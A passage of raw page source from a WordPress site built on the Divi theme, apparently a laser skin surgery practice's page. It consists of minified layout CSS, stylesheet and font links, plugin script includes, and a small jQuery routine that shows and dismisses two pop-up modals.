.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/33851/et-divi-dynamic-tb-33921-33851-late.css?ver=1769165076' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/33851/et-divi-dynamic-tb-33921-33851.css?ver=1769165076' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/33851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=33851' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>

<script>
jQuery(document).ready(function($) {
    const $modal2 = $('#custom-modal-2');
    const $modal1 = $('#custom-modal');
    
    const $close2 = $modal2.find('.close, .et_pb_icon.close');
    const $close1 = $modal1.find('.close');

    // Read from data attribute (set by PHP)
    const showBoth = $('body').data('show-both-modals') === true || 
                     $('body').data('show-both-modals') === 'true';

    // Hide both initially
    $modal1.css('display', 'none');
    $modal2.css('display', 'none');

    // ────────────────────────────────────────────────
    // Logic: decide what to show on page load
    // ────────────────────────────────────────────────
    if ($modal1.length === 0) {
        // No modals at all → do nothing
        return;
    }

    if (showBoth && $modal2.length) {
        // Show first modal (modal-2), then modal-1 after close
        $modal2.css('display', 'flex');
        $('body').addClass('modal-active');
    } else {
        // Show only custom-modal (modal-1)
        $modal1.css('display', 'flex');
        $('body').addClass('modal-active');
    }

    // ────────────────────────────────────────────────
    // Close modal-2 → either show modal-1 or finish
    // ────────────────────────────────────────────────
    function closeModal2() {
        $modal2.css('display', 'none');

        if (showBoth && $modal1.length) {
            $modal1.css('display', 'flex');
        } else {
            $('body').removeClass('modal-active');
        }
    }

    $close2.on('click', closeModal2);

    $modal2.on('click', function(e) {
        if ($(e.target).is($modal2)) {
            closeModal2();
        }
    });

    // ────────────────────────────────────────────────
    // Close modal-1 → finish
    // ────────────────────────────────────────────────
    function closeModal1() {
        $modal1.css('display', 'none');
        $('body').removeClass('modal-active');
    }

    $close1.on('click', closeModal1);

    $modal1.on('click', function(e) {
        if ($(e.target).is($modal1)) {
            closeModal1();
        }
    });
});
</script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class 